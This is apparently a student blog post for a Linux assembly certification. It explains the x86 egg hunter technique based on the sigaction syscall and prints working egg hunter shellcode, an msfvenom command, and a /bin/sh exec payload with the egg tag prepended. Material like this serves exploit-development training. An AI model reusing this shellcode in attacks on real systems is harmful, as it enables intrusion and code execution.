Assignment Task:
- Study about the Egg Hunter shellcode
- Create a working demo of the Egghunter
- Should be configurable for different payloads
About Egg Hunters
Egg Hunter is a mechanism to locate a piece of code in an application’s Virtual Address Space (VAS). This technique is primarily used in exploits where the accessible buffer space is insufficient for the payload shellcode to be placed. The Egg Hunter works in following manner:
- The payload shellcode is prepended with a tag, aka Egg, twice and stored in the VAS.
- The Egg Hunter shellcode then executes and locates this pattern of EGGEGG. It continously scans memory addresses until this pattern is found.
- Once found, it transferes the control to the payload shellcode.
The Egg Hunter shellcode should be robust, small and fast.
Egg Hunter Shellcode
For the purpose of this article, I will be using the sigaction egg hunter code mentioned in this paper. This egg hunter code uses sigaction syscall to validate the given address. This approach allows multiple addresses to be validated at a single time by taking advantage of the kernel’s verify_area routine:

NASM file with above code can be found here

Objdump output after assembling and linking it:
Commnad: objdump ./egg-hunter.o -d -M intel
Generating shellcode from this file:

Egg hunter shellcode:
"\x31\xc9\x66\x81\xc9\xff\x0f\x41\x6a\x43\x58\xcd\x80\x3c\xf2\x74\xf1\xb8\x90\x50\x90\x50\x89\xcf\xaf\x75\xec\xaf\x75\xe9\xff\xe7"
Executing the egg hunter
Testing this shellcode with the run_shellcode.c file available here. The run_shellcode file contails two variables, one storing the egg hunter shellcode and the other storing the payload shellcode. The payload shellcode was generated using this command:
msfvenom -p linux/x86/exec CMD=/bin/sh -b '\x00' -f c

Payload shellcode prepended with egg:
"\x90\x50\x90\x50\x90\x50\x90\x50\xdd\xc6\xd9\x74\x24\xf4\x58\xbf\xe3\xba\x46\x85\x29\xc9\xb1\x0b\x31\x78\x1a\x83\xe8\xfc\x03\x78\x16\xe2\x16\xd0\x4d\xdd\x41\x77\x34\xb5\x5c\x1b\x31\xa2\xf6\xf4\x32\x45\x06\x63\x9a\xf7\x6f\x1d\x6d\x14\x3d\x09\x65\xdb\xc1\xc9\x59\xb9\xa8\xa7\x8a\x4e\x42\x38\x82\xe3\x1b\xd9\xe1\x84"

Compiling and executing this file:
Github repository for this assignment: Assignment 3
————————
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
https://www.pentesteracademy.com/course?id=3
Student ID: SLAE-897
Uday Mittal is a cybersecurity professional with rich working experience working with various industries including telecom, publishing, consulting and finance. He holds internationally recognized certifications such as CRTP, OSCE, OSCP, CISSP, CISA, CISM, CRISC among others. He speaks on cybersecurity awareness, offensive security research etc. and has authored various articles on topics related to cyber security and software development for a leading magazine on open source software.
